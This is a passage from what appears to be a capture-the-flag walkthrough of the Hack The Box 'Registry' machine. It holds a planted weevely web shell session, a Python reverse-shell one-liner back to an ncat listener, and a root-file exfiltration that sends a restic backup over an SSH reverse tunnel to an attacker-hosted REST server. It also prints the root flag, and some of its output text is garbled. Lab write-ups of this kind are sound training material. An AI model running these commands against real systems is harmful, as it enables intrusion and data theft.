rootgkall:=/HTB/Boxes/Registry# /apt/ShellLibrary/WebShell/wewelyJ/weevely.py http://registry.htb/bolt/theme/agent.php mypassword
/ost/ShellLibrary/WebShell/weevelyJ/core/sessions.py:219: YAMLLosdWarning: calling yaml.lood() without Looder=... is deprecated, as the default Losder is unsafe. Plea
se read https://map.pyyaml.lood(apen(dbpoth, 'r').read())
(+] weevely 3.7.0
(+] weevely 3.7.0
(+] Target: registry.htb
(+] Session: /root/.weevely/sessions/registry.htb/agent_1.session
(+) Browse the filesystem or execute commands starts the connection
(+) to the target. Type ihelp for more information.
```

If you see the error it means you entered the wrong password or the agent.php file was never uploaded to the target.

weevely> whoami
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor request triggers an error 404, check availability
[-][channel] The remote backdoor communication failed, check URL availability and password
This means you were successful

```
/opt/ShellLibrary/WebShell/weevely3/core/sessions.py:219: YAMLLoadWarning:
se read https://msg.pyyaml.org/load for full details.
sessiondb = yaml.load(open(dbpath, 'r').read())
[+] weevely 3.7.0
[+] Target: registry.htb
[+] Session: /root/.weevely/sessions/registry.htb/agent_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data
www-data@bolt:/var/www/html/bolt/theme $ |
```

Gain a tty by executing a python reverse shell using weevely to a ncat listener on bilt

# As bolt start a listener
ncat -lvnp 8888

bolt@bolt:-\$ ncat -lvnp 8888 Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one Ncat: SHA-1 fingerprint: 64B9 9117 E2F9 D796 2E0A 5CC7 88F9 7C0B 021A D9CF Ncat: Listening on :::8888 Ncat: Listening on 0.0.0.0:8888

As www.data execute a reverse shell

```
# As www-data in weevely web shell use python reverse shell
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",
8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
bash","-i"]);'
```

bolt@bolt:/var/www/html/bolt\$ ncat -lvnp 8383 Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one. Ncat: SHA-1 fingerprint: B287 CA13 B66D CAB6 23DC 9FA4 DDD9 5964 B740 D1BD Ncat: Listening on :::8383 Ncat: Listening on 0.0.0.0:8383 Ncat: Connection from 127.0.0.1. Ncat: Connection from 127.0.0.1:59414. bash: cannot set terminal process group (944): Inappropriate ioctl for device bash: no job control in this shell www-data@bolt:~/html/bolt/theme\$ whoami whoami www-data

Gaining root requires us to set up a REST server and set up ssh forwarding to our machine. RESOURCE SSH: https://www.ssh.com/ssh/tunneling/example RESOURCE RESTIC: https://restic.readthedocs.io/en/stable/030\_preparing\_a\_new\_repo.html#rest-server RESOURCE REST SERVER: https://github.com/restic/rest-server

```
# Create a repo on attack machine
cd /tmp
restic init --repo restic-repo
# Set up a port forward connecting to ssh
ssh -i rsa.key bolt@registry.htb -R localhost:8889:10.10.14.23:8000
# host rest server on attack machine
rest-server --no-auth --path /tmp/restic-repo --listen 10.10.14.23:8000
# Backup the file to REST server from target to attack machine
sudo restic backup -r rest:http://localhost:8889/ /root/root.txt
# View the snapshot ids
restic -r /tmp/restic-repo/ snapshots
# Restore the backup on attack machine
restic -r /tmp/restic-repo/ restore 26400bd6 --target /root/HTB/boxes/Registry/
# Read the flag
cat /root/HTB/boxes/Registry/root.txt
```

ROOT FLAG: ntrkzgnkotaxyju0ntrinda4yzbkztgw